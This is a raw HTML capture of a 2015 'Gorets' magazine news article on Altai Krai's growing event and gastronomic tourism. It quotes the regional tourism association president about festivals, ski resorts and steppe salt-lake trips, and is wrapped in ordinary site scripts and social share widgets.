

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/altajskij-kraj-razvivaet-sobytijnyj-i-gastronomicheskij-turizm
body_size: 13535
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Алтайский край развивает событийный и гастрономический туризм » Журнал ГОРЕЦ  »  Познавательно о высоком</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Помимо традиционных горнолыжных курортов зимой и конно-пеших маршрутов летом, все большее количество отдыхающих в Алтайский край стал привлекать событийный и гастрономический туризм." />
	<meta name="keywords" content="Путешествия и туризм, горнолыжный курорт, гастрономический туризм, событийный туризм, Шерегеш, Манжерок, Белокуриха, Алтайский край" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/vestisgor/2015/February/.thumbs/496097a86135fad0bdf91ca3118cdecb_1401_1021_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/vestisgor/2015/February/.thumbs/496097a86135fad0bdf91ca3118cdecb_1401_1021_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/altajskij-kraj-razvivaet-sobytijnyj-i-gastronomicheskij-turizm">

    <meta property="og:title" content="Алтайский край развивает событийный и гастрономический туризм » Журнал ГОРЕЦ  »  Познавательно о высоком"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Помимо традиционных горнолыжных курортов зимой и конно-пеших маршрутов летом, все большее количество отдыхающих в Алтайский край стал привлекать событийный и гастрономический туризм."/>
    <meta property="og:url" content="https://gorets-media.ru/page/altajskij-kraj-razvivaet-sobytijnyj-i-gastronomicheskij-turizm" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/altajskij-kraj-razvivaet-sobytijnyj-i-gastronomicheskij-turizm/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Алтайский край развивает событийный и гастрономический туриз</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Алтайский+край"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/altaik.jpg" alt="Алтайский край" /></a></p><h1>Алтайский край развивает событийный и гастрономический туризм</h1><div class="page-date">13 февраля 2015 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">23840</div><div class="page-star" title="Текущая оценка: 0. Голосов: 0">0</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/altajskij-kraj-razvivaet-sobytijnyj-i-gastronomicheskij-turizm" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/altajskij-kraj-razvivaet-sobytijnyj-i-gastronomicheskij-turizm" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Faltajskij-kraj-razvivaet-sobytijnyj-i-gastronomicheskij-turizm&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Алтайский край развивает событийный и гастрономический туризм" href="/uploads/images/vestisgor/2015/February/.thumbs/496097a86135fad0bdf91ca3118cdecb_1401_1021_1.jpg" rel="lightbox"><img style="margin-top: 16px; margin-bottom: 16px; border: 1px solid black;"   src="/uploads/images/vestisgor/2015/February/.thumbs/496097a86135fad0bdf91ca3118cdecb_1401_1021_1.jpg" alt="Алтайский край развивает событийный и гастрономический туризм" width="700" height="510" /></a> </em></p>
<blockquote>
<p><span style="font-size: medium;"><em>В этом зимнем сезоне на Алтае стали более востребованы горнолыжные курорты Шерегеш и Манжерок, а Белокуриха весь январь была переполнена. Однако помимо традиционных горнолыжных курортов зимой и конно-пеших маршрутов летом, все большее количество отдыхающих в Алтайский край привлекает событийный туризм. Это <a href="/"><span style="text-decoration: underline;"><span style="color: #993300; text-decoration: underline;">отмечает</span></span></a> президент Алтайской региональной ассоциации туризма (АРАТ) Наталья Гордеева.</em></span></p>
</blockquote>
<p>&nbsp;</p>
<p>В 2014 году в Алтайском крае прошло 40 массовых мероприятий: форумы, выставки, праздники. Незабываемые впечатления у жителей и гостей региона оставила &laquo;Алтайская зимовка&raquo;: спортивные состязания, конкурс ледяных скульптур, уникальная возможность покормить птиц в лебедином заказнике.</p>
<p>&nbsp;</p>
<p style="padding-left: 30px;"><a class="lightview" title="G" href="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></a>На 2015 год запланирована масса интересных мероприятий, привлекающих туристов: в феврале &ndash; &laquo;Масленица&raquo;, в мае &ndash; &laquo;Цветение маральника&raquo;, летом &ndash; праздник &laquo;Малосольного огурца&raquo; и &laquo;Медовый спас&raquo;, а осенью &ndash; особенно притягательный &laquo;Пельменнинг&raquo;. Новой &laquo;фишкой&raquo; региона станет июньский праздник &laquo;Цветение папоротника&raquo;, который пройдет в ночь на Ивана Купала&raquo;, &ndash; <a href="/"><span style="text-decoration: underline; color: #993300;">рассказывает</span></a> президент АРАТа <strong>Наталья Гордеева</strong>.</p>
<p>&nbsp;</p>
<p>Еще одной &laquo;фишкой&raquo; нового туристического сезона будет гастрономический маршрут, путешествуя по которому туристы смогут познакомиться с кухней многочисленных малых народностей: кумандинцев, казахов, казаков и других.</p>
<p>&nbsp;</p>
<p>Алтай известен в России и в мире как горный край. Но в поисках новых туристических направлений алтайские туроператоры решили развивать в регионе и &laquo;степной туризм&raquo;.</p>
<p>&nbsp;</p>
<p style="padding-left: 30px;"><a class="lightview" title="G" href="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></a> Туризм на озеро Яровое уже более менее развит, но соленые озера в Гуселетово и Егорьевском районе до сих пор остаются малопосещаемыми&raquo;, &ndash; <a href="/"><span style="text-decoration: underline;"><span style="color: #993300; text-decoration: underline;">отмечает</span></span></a> <strong>Наталья Гордеева</strong>.</p>
<p>&nbsp;</p>
<p align="right">Фото: <a href="http://belokuriha-gorod.ru/">belokuriha-gorod.ru/</a></p>
<p align="right"><span style="color: #993300;"><a href="/"><span style="color: #993300;"><em>&copy;</em>&nbsp;Федеральный журнал &laquo;Горец&raquo;</span></a></span></p>
<p align="right"><em>Для тех, кто любит высоту</em></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F+%D0%B8+%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC" rel="tag">Путешествия и туризм</a> | <a href="https://gorets-media.ru/tag/%D0%B3%D0%BE%D1%80%D0%BD%D0%BE%D0%BB%D1%8B%D0%B6%D0%BD%D1%8B%D0%B9+%D0%BA%D1%83%D1%80%D0%BE%D1%80%D1%82" rel="tag">горнолыжный курорт</a> | <a href="https://gorets-media.ru/tag/%D0%B3%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC" rel="tag">гастрономический туризм</a> | <a href="https://gorets-media.ru/tag/%D1%81%D0%BE%D0%B1%D1%8B%D1%82%D0%B8%D0%B9%D0%BD%D1%8B%D0%B9+%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC" rel="tag">событийный туризм</a> | <a href="https://gorets-media.ru/tag/%D0%A8%D0%B5%D1%80%D0%B5%D0%B3%D0%B5%D1%88" rel="tag">Шерегеш</a> | <a href="https://gorets-media.ru/tag/%D0%9C%D0%B0%D0%BD%D0%B6%D0%B5%D1%80%D0%BE%D0%BA" rel="tag">Манжерок</a> | <a href="https://gorets-media.ru/tag/%D0%91%D0%B5%D0%BB%D0%BE%D0%BA%D1%83%D1%80%D0%B8%D1%85%D0%B0" rel="tag">Белокуриха</a> , <a href="/tag/Алтайский+край">Алтайский край</a></i></div>
            
	<div id="rater" title="Текущая оценка: 0. Голосов: 0"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:0, slug:'1455'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/vladikavkazskij-matematicheskij-zhurnal-voshel-v-bazu-russian-science-citation-index"><img src="/img_cache/272x200/uploads/post_preview/29-2-11.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/vladikavkazskij-matematicheskij-zhurnal-voshel-v-bazu-russian-science-citation-index" title="Владикавказский математический журнал вошел в базу « ...">Владикавказский математический журнал вошел в базу « ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/vladikavkazskij-matematicheskij-zhurnal-voshel-v-bazu-russian-science-citation-index">Владикавказский математический журнал включен в список лучших российских научных журналов, которые будут доступны на платформе Web of Science, сообщает Ossetia.ru.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/malchik-poterjavshijsja-v-gorah-adygei-vyzhil-pitajas-listjami-i-gribami"><img src="/img_cache/272x200/uploads/post_preview/13-800x600.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/malchik-poterjavshijsja-v-gorah-adygei-vyzhil-pitajas-listjami-i-gribami" title="Мальчик, потерявшийся в горах Адыгеи, выжил, питаясь ...">Мальчик, потерявшийся в горах Адыгеи, выжил, питаясь ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/malchik-poterjavshijsja-v-gorah-adygei-vyzhil-pitajas-listjami-i-gribami">Трое суток в Адыгее искали 12-летнего Никиту Корягина, который заблудился во время восхождения на гору Фишт (вершина в западной части Главного Кавказского&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/vershiny-mira-koordinaty-chudes-v-cheljabinske-otkrylas-fotovystavka-natali-belencovoj"><img src="/img_cache/272x200/uploads/post_preview/22-24013648.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/vershiny-mira-koordinaty-chudes-v-cheljabinske-otkrylas-fotovystavka-natali-belencovoj" title="«Вершины мира. Координаты чудес». В Челябинске откры ...">«Вершины мира. Координаты чудес». В Челябинске откры ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/vershiny-mira-koordinaty-chudes-v-cheljabinske-otkrylas-fotovystavka-natali-belencovoj">Персональная выставка известной фотохудожницы Натальи Беленцовой открылась в Челябинском краеведческом музее. Новая экспозиция &laquo;Вершины мира. Координаты&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/propavshie-turisty-v-habarovskom-krae-najdeny"><img src="/img_cache/272x200/uploads/post_preview/mi-8_13.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/propavshie-turisty-v-habarovskom-krae-najdeny" title="Пропавшие туристы в Хабаровском крае найдены ">Пропавшие туристы в Хабаровском крае найдены </a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/propavshie-turisty-v-habarovskom-krae-najdeny">Пропавшая группа туристов из десяти человек найдена, все они живы и хорошо себя чувствуют. Группа следовала по маршруту река Талиджак - Баджальский хребет,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/lechinkaj-prinjal-pervyj-boulder-fest"><img src="/img_cache/272x200/uploads/post_preview/4-2.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/lechinkaj-prinjal-pervyj-boulder-fest" title="Лечинкай принял первый боулдер-фест">Лечинкай принял первый боулдер-фест</a>                                        </div>

